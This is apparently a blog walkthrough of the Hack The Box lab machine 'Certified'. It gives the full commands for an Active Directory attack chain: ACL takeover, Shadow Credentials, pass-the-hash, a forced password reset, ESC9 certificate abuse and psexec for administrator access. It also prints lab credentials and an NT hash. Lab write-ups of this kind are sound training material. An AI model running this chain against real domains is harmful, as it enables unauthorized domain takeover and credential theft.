

Hey hackers! And welcome back to Pt.3 of my CPTS journey. I haven't posted a write up in a while since I've been busy solving the Season 9 machines on HTB Labs, but I'm back with a super banger machine, Certified. Certified was a great learning experience for me for the following reasons:
- Helped me refine my Active Directory enumeration and hacking methodology
- Helped me become more familiar with enumerating and exploiting ACL misconfigurations
- This was my first time abusing AD CS templates, particularly the ESC9 vulnerability, which was awesome
Without further ado, let's get hacking!
Systeminfo — Box Overview
- Name: Certified
- OS: Windows
- Level: Medium
- Release Date: November 3rd, 2024
Initial Enumeration
As usual, we start off with an Nmap scan
We check that ports 53 (DNS), 88 (Kerberos) and 389 (LDAP) are open, which confirms we're dealing with a Domain Controller. Now, since we are given the credentials:
judith.mader:judith09we run BloodHound to enumerate the Active Directory domain.
And behold, we find our first attack path: judith.mader has WriteOwnerpermissions on management group which has the GenericWriteprivilege on management_svc account.

Manipulate ACLs using bloodyAD
First, we will manipulate the ACLs to add our user, judith, to the Management group in the following order:
- Change the owner of Management group to judith
python3 bloodyAD.py - host 10.129.231.186 -d certified.htb -u judith.mader -p judith09 set owner "Management" judith.mader2. Then give GenericAll privileges to judith on the Management group
python3 bloodyAD.py - host 10.129.231.186 -d certified.htb -u judith.mader -p judith09 add genericAll Management judith.mader3. Then add judith to the Management group
python3 bloodyAD.py - host 10.129.231.186 -d certified.htb -u judith.mader -p judith09 add groupMember Management judith.mader
Compromise management_svc with Shadow Credentials attack
Now that judith is a part of the Management group, we can proceed with the next step, owning management_svc. To do this, we'll exploit the GenericWrite privileges via a Shadow Credentials attack.
But how does a shadow credentials attack work?
The goal of a shadow credentials attack is to get a Ticket Granting Ticket for another user for impersonation. To do this, the attacker creates a private-public key pair and associates the public key with the victim's account by storing it in their msDS-KeyCredentialLink attribute.
Since we have the private key that is paired with the public key, we are able to authenticate as that user, request a Ticket Granting Ticket and impersonate. This gives us stealthy and persistent access to the vulnerable account without needing the victim's password.
Executing the Shadow Credentials attack
Using the tool, pywhisker, we will abuse our Generic Writeprivileges on the management_svc account.
python3 pywhisker.py -d certified.htb -u judith.mader -p judith09 -t management_svc -a add --dc-ip 10.129.130.180
Now with our key pair (certificate), we can authenticate against the Key Distribution Center and get a TGT as management_svc. We will pull this off with PKINITtools gettgtpkinit.py script.
python3 gettgtpkinit.py -cert-pfx PFX_FILE -pfx-pass PFX_PASS certified.htb/management_svc -dc-ip 10.129.130.180 ccache
Next, in order to use the TGT, we'll need to set the KRB5CCNAME environment variable. Afterwards, we'll use the TGT to retrieve management_svc's NT hash.
export KRB5CCNAME=ccache
python3 getnthash.py -key AS_REP_KEY -dc-ip 10.129.130.180 certified.htb/management_svc
Awesome! Since this user has PSRemote privileges to the machine, we can evil-winrm using the NT hash and retrieve the user flag.
evil-winrm -i 10.129.130.180 -u management_svc -H a091c1832bcdd4677c28b5a6a1295584
From User to Root — Abusing Certificate Templates
Bloodhound shows management_svc has GenericAllprivilege on user ca_operator. Change ca_operator's password.
A quick note before proceeding though. Normally on an actual penetration test, I would try my very best to not resort to changing a user's password to compromise it. If there's absolutely no other way, then it is always highly recommended to get the client's approval before resorting to this kind of exploit.
python3 /opt/bloodyAD/bloodyAD.py --dc-ip 10.129.131.108 -d certified.htb -u management_svc -p :a091c1832bcdd4677c28b5a6a1295584 set password ca_operator P@ssw0rd
With ca_operator, we'll enumerate the AD CS for vulnerable certificate templates using ceritpy.
certipy find -u ca_operator -p P@ssw0rd -dc-ip 10.129.131.108 -enabled
And behold, we have a template that's vulnerable to ESC9.
What's the big deal with the ESC9 certificate vulnerability?
In an Active Directory environment, certificates may be used for various tasks such as client authentication. In order to verify that a certificate belongs to a specific user, the certificate contains a objectSid value, which is unique to each user.
However, like many things in Active Directory, this can be misconfigured. If a certificate does not include the objectSid, then we can act as if we are a different user by changing the User Principal Name (UPN) to match the one of whom we want to impersonate.
This means if we change our UPN to Administrator, then we can get a certificate that lets us authenticate as Admin.
Privilege Escalation Through ESC9 Vulnerability
To exploit the ESC9 vulnerability:
Step 1 — Set the UPN of ca_operator to Administrator.
certipy account update -username management_svc -hashes :[NT_HASH] -upn Administrator -dc-ip [IP] -user ca_operator
Step 2 — Request a certificate with the changed UPN.
certipy req -u ca_operator@certified.htb -p P@ssw0rd -ca certified-DC01-CA -template CertifiedAuthentication -dc-ip [IP]
Step 3 — Change back ca_operator UPN to original.
certipy account update -username management_svc -hashes :[NT_HASH] -upn ca_operator -dc-ip [IP] -user ca_operator
Step 4 — Authenticate with the Adminstrator certificate and get the NT hash.
certipy auth -pfx administrator.pfx -domain certified.htb -dc-ip [IP]
We're almost there! Let's check if we can Pass the Hash to authenticate as Administrator on the domain using crackmapexec.
crackmapexec smb [IP] -u Administrator -H [HASH]
We see the very welcome Pwned! in the output. So we do one last Pass the Hash with the psexec.py tool and we get admin access to the machine.
psexec.py Administrator@[IP] -hashes [HASH]
Congratulations! We've rooted Certified!
If this walkthrough was helpful or enjoyable in any way, claps and comments will be appreciated!